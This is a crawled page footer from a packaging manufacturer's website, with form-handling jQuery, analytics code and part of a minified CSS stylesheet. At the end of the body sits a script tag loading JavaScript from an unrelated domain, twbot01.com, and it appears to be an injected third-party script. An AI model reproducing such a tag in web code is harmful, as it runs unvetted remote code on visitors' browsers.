				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="mq14PCeG9vUQCwhognf0dGohDhZ5BgCB31icnlYR">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?ZIZvpbVJ" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_539 > img').ezPlus({url: '/uploads/images/products//0/9/0908433001645352421-pla-pbat-fully-compo.jpeg', touch: false });    
                    $('#main_img_540 > img').ezPlus({url: '/uploads/images/products//0/9/0937676001645352421-pla-pbat-fully-compo.jpeg', touch: false });    
                    $('#main_img_541 > img').ezPlus({url: '/uploads/images/products//0/9/0967231001645352421-pla-pbat-fully-compo.jpeg', touch: false });    
                    $('#main_img_542 > img').ezPlus({url: '/uploads/images/products//0/9/0997346001645352421-pla-pbat-fully-compo.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_539").removeClass('img_active');
        $('#main_img_539').hide();
              $("#prod_img_540").removeClass('img_active');
        $('#main_img_540').hide();
              $("#prod_img_541").removeClass('img_active');
        $('#main_img_541').hide();
              $("#prod_img_542").removeClass('img_active');
        $('#main_img_542').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/style_new.notmin.css?v=1.22
body_size: 42427
content:
body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes 